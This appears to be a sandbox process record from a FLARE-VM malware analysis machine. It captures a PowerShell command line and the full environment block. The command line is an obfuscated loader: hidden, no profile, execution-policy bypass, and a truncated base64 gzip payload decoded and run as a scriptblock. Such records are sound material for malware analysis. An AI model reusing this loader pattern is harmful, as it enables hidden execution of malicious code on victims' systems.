 Parent PID: 952
Command line: powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String('H4sIAOW/UWECA51W227jNhB991cM
845HIdzK9X2rwowCGg/c/wx8pk0KJhYbIUWJJgJGNaDUVSDQB1piQO37HXdc6Tohdcug32fUH/eaF3CC/18t2P9Uz3+6ok4Z6G1XTsxncGJeWG7cvyAHn27HWVp+FvKJsaTBXTiHIh33UaDWw7eMfrfGA1NlWG6/2FDxd87V4wPBqmxtuIeH74GV/PKRvYqI3jqFn6lyiuBFVOwdkTPXSSHsfe/+7dJtImqHve2k5A5X5N6SJX3V8HwZ98I7sAgg5w
Current directory: C:\Users\husky\Desktop\
Environment:
=::=::\
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\husky\AppData\Roaming
ChocolateyInstall=C:\ProgramData\chocolatey
ChocolateyLastPathUpdate=133598234456206557
ChocolateyToolsLocation=C:\Tools
CommonProgramFiles=C:\Program Files (x86)\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=DESKTOP-LSS5K5O
ComSpec=C:\Windows\system32\cmd.exe
DriverData=C:\Windows\System32\Drivers\DriverData
FPS_BROWSER_APP_PROFILE_STRING=Internet Explorer
FPS_BROWSER_USER_PROFILE_STRING=Default
HOMEDRIVE=C:
HOMEPATH=\Users\husky
JAVA_HOME=C:\Program Files\OpenJDK\jdk-21.0.1
JDK_HOME=C:\Program Files\OpenJDK\jdk-21.0.1
LOCALAPPDATA=C:\Users\husky\AppData\Local
LOGONSERVER=\\DESKTOP-LSS5K5O
NUMBER_OF_PROCESSORS=2
OneDrive=C:\Users\husky\OneDrive
OS=Windows_NT
Path=C:\ProgramData\chocolatey\bin;C:\Python310\Scripts\;C:\Python310\;C:\ProgramData\Boxstarter;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\ProgramData\chc
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY;.PYW
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_ARCHITEW6432=AMD64
PROCESSOR_IDENTIFIER=AMD64 Family 25 Model 33 Stepping 0, AuthenticAMD
PROCESSOR_LEVEL=25
PROCESSOR_REVISION=2100
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files (x86)
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PSModulePath=C:\Users\husky\Documents\WindowsPowerShell\Modules
PUBLIC=C:\Users\Public
RAW_TOOLS_DIR=C:\Tools
SESSIONNAME=Console
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Users\husky\AppData\Local\Temp
TMP=C:\Users\husky\AppData\Local\Temp
TOOL_LIST_DIR=C:\Users\husky\Desktop\Tools
USERDOMAIN=DESKTOP-LSS5K5O
USERDOMAIN_ROAMINGPROFILE=DESKTOP-LSS5K5O
USERNAME=husky
USERPROFILE=C:\Users\husky
VMname=FLARE-VM
VM_COMMON_DIR=C:\ProgramData\_VM
windir=C:\Windows